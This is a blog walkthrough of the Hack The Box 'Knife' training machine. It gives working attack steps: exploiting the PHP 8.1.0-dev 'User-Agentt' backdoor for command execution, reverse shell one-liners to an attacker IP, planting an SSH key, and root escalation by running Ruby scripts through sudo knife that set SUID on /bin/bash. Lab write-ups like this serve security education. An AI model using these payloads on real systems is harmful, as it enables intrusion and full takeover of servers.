Lab - HTB - Esay - Knife
Knife
Initial
Recon: Nmap&nikto
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
nmap -A 10.10.10.242
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-29 01:01 CDT
Nmap scan report for 10.10.10.242
Host is up (0.028s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|** 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Emergent Medical Idea
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.25 seconds
Open port 22 and 80
Port 80: a simple web page.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# confirm again
nikto -host 10.10.10.242
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.242
+ Target Hostname: 10.10.10.242
+ Target Port: 80
+ Start Time: 2021-05-29 14:07:49 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ Retrieved x-powered-by header: PHP/8.1.0-dev
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
Recon: Brup
- Request
1
2
3
4
5
6
7
8
9
GET / HTTP/1.1
Host: 10.10.10.242
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
- Response
1
2
3
4
5
6
7
8
HTTP/1.1 200 OK
Date: Sat, 29 May 2021 06:18:41 GMT
Server: Apache/2.4.41 (Ubuntu)
X-Powered-By: PHP/8.1.0-dev
Vary: Accept-Encoding
Content-Length: 5815
Connection: close
Content-Type: text/html; charset=UTF-8
php version: “PHP/8.1.0-dev”.
CVE
漏洞概述
PHP开发工程师Jake Birchall在对其中一个恶意COMMIT的分析过程中发现,在代码中注入的后门是来自一个PHP代码被劫持的网站上,并且采用了远程代码执行的操作,并且攻击者盗用了PHP开发人员的名义来提交此COMMIT。
PHP 8.1.0-dev 版本在2021年3月28日被植入后门,但是后门很快被发现并清除。当服务器存在该后门时,攻击者可以通过发送User-Agentt头来执行任意代码。
目前
- PHP官方并未就该事件进行更多披露,表示此次服务器被黑的具体细节仍在调查当中。
- 由于此事件的影响,PHP的官方代码库已经被维护人员迁移至GitHub平台,之后的相关代码更新、修改将会都在GitHub上进行。
漏洞影响
PHP 8.1.0-dev
漏洞复现
- 环境搭建
- 利用vulhub搭建环境,进入
/vulhub-master/php/8.1-backdoor中,执行docker-compose up -d启动环境,访问8080
- 利用vulhub搭建环境,进入
- 文件读取
- 后门为添加请求头
User-Agentt: zerodiumsystem('id');
- reverse shell
nc -nvlp 4444bash -c 'exec bash -i &>/dev/tcp/10.10.10.242/4444 <&1'
Gain access to shell: Brup
- 使用burp抓包,并加入字段, 发现被成功执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
# send the request
GET / HTTP/1.1
Host: 10.10.10.242
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
# User-Agentt: zerodiumvar_dump(2*3);
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
# get the response
HTTP/1.1 200 OK
Date: Sat, 29 May 2021 19:14:58 GMT
Server: Apache/2.4.41 (Ubuntu)
X-Powered-By: PHP/8.1.0-dev
Vary: Accept-Encoding
Content-Length: 5822
Connection: close
Content-Type: text/html; charset=UTF-8
# int(6)
<!DOCTYPE html>
- try commands
1
2
3
4
5
6
7
8
9
10
11
12
13
GET /css?family=Raleway:200,100,700,4004 HTTP/1.1
Host: fonts.googleapis.com
Connection: close
sec-ch-ua: ";Naot A Brand";v="99","chromium";v="88"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/css, */*;q=0.1
Sec-Fech-Site: cross-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: style
Referer: https://10.10.10.242/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# request
GET / HTTP/1.1
Host: 10.10.10.242
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
# User-Agentt: zerodiumsystem("id");
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
# response
HTTP/1.1 200 OK
Date: Sat, 29 May 2021 19:16:14 GMT
Server: Apache/2.4.41 (Ubuntu)
X-Powered-By: PHP/8.1.0-dev
Vary: Accept-Encoding
Content-Length: 5866
Connection: close
Content-Type: text/html; charset=UTF-8
# uid=1000(james) gid=1000(james) groups=1000(james)
user.txt: Brupsuite
Run command under “user-agentt”
1
2
3
4
5
6
7
8
9
10
11
12
13
# request
GET / HTTP/1.1
Host: 10.10.10.242
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
# User-Agentt: zerodiumsystem("cd ; cat user.txt");
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
# bf504d51c63921ad9bf94f71d9a41c**
user.txt: ReverseShell
push a bash shell under “user-agentt”
1
2
3
# setup the reverse shell
ncat -lvnp 1111
nc -lvnp 1111
1
2
3
4
5
6
7
8
9
10
11
# request
GET / HTTP/1.1
Host: 10.10.10.242
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
# User-Agentt: zerodiumsystem("/bin/bash -c 'bash -i >&/dev/tcp/10.10.14.240/9001 0>&1'");
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Privilege escalation
make this shell a stable one
1
2
which python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
check how many sudo commands can the user james run:
1
2
$ sudo -l
# So poor, james can only run the command /usr/bin/knife as super user without password
Root.txt: Execute ruby scripts
Create a ruby script and execute it via knife from the command knife exec [SCRIPT] (options)
- Create a file and save it with
.rbextension
1
2
3
4
5
6
# root.rb
f = File.open(“/root/root.txt”, “r”)
f.each_line do |line|
puts line
end
f.close
- Send it to victim machine
1
2
3
python -m SimpleHTTPServer 80
- vicitim machine:
1
2
3
4
5
# get the file
$ wget 10.0.0.20:80/root.rb
# execute the script
sudo /usr/bin/knife exec root.rb
Root.txt: ssh
add ssh public key inside james .ssh folder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ mkdir HTBK
$ cd HTBK/
$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/Users/luo/.ssh/id_rsa): id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:7aSgrJeWq1J7ifoRQsawEFgdNpiVDvY6iJe4COEcY1A luo@J.local
The keys randomart image is:
+---[RSA 3072]----+
|=+E==o |
|*.=.o. |
|o= + |
|++ o . |
|*++o . S o |
|=+*o . . + |
|o+.+o+ . . |
|+ ooB |
|.++=.. |
+----[SHA256]-----+
$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCvYqBYewmRysNFSR5ZE3mFZmOX5DjBBrNR2Y20H5NEgIyxgvjSPmINgw7alVnMqQTNUQvQULr0TZMH5Nh1hNswext4LqC5dHQizUhEJxXC6ncJLtux/hh2nzveMnraDiClU3LFhEP/TnC/SZrYor/R/G4gm6XhHsFrO2t0b1CVbo+jEgM7YUnpDknh6rAjI5L2RFIRsEHwwVC9kxGVlim0BV0NRc3sfwDKqE8AC1aK/L79RNCIeVKzRVVdi7xwI26kHVRGRa1o3gzz3SR+23oQWfjNo7hmV+KFz44xVEDi2HdGnpCaCmNirTRFPVw83/UFhDI9r2zzhUjM6+XwDRkBdlKkXU0UVGCoBjyTCvuhLHzb7qe7c+YTd0W24k95gaNUZjuFngB11v2D9fBd5uZXh1VxgrCrKx4zv27fiUpYqfEapMUF0sRgJdTUymOyB/nKablzDWlaOoqzqsyjrAZUFbB4ZpiWcAy0+sARjCjM8l5aCS6cICqs1ehdjWmCdo0= luo@J.local
upload id_rsa.pub key inside authorized_keys on the machine.
1
2
# User-Agentt: zerodiumsystem("cd ; cat user.txt");
cd .ssh ; echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCvYqBYewmRysNFSR5ZE3mFZmOX5DjBBrNR2Y20H5NEgIyxgvjSPmINgw7alVnMqQTNUQvQULr0TZMH5Nh1hNswext4LqC5dHQizUhEJxXC6ncJLtux/hh2nzveMnraDiClU3LFhEP/TnC/SZrYor/R/G4gm6XhHsFrO2t0b1CVbo+jEgM7YUnpDknh6rAjI5L2RFIRsEHwwVC9kxGVlim0BV0NRc3sfwDKqE8AC1aK/L79RNCIeVKzRVVdi7xwI26kHVRGRa1o3gzz3SR+23oQWfjNo7hmV+KFz44xVEDi2HdGnpCaCmNirTRFPVw83/UFhDI9r2zzhUjM6+XwDRkBdlKkXU0UVGCoBjyTCvuhLHzb7qe7c+YTd0W24k95gaNUZjuFngB11v2D9fBd5uZXh1VxgrCrKx4zv27fiUpYqfEapMUF0sRgJdTUymOyB/nKablzDWlaOoqzqsyjrAZUFbB4ZpiWcAy0+sARjCjM8l5aCS6cICqs1ehdjWmCdo0= luo@J.local" > authorized_keys
login through id_rsa key
Privilege-Escalation:
- check the user right
- In the ruby file: give permission to /bin/bash for suid bit set so james user can easily execute the root commands and get root.txt
1
2
3
4
5
6
7
8
9
# check the user right
$ sudo -l
# create ruby file
echo "system('chmod +s /bin/bash')" > priv.rb
sudo /usr/bin/knife exec priv.rb
/bin/bash -p
cd /root
cat root.txt
Thanks for reading this far. We will meet in my next article.
Happy Hacking ☺
.
This post is licensed under CC BY 4.0 by the author.















Comments powered by Disqus.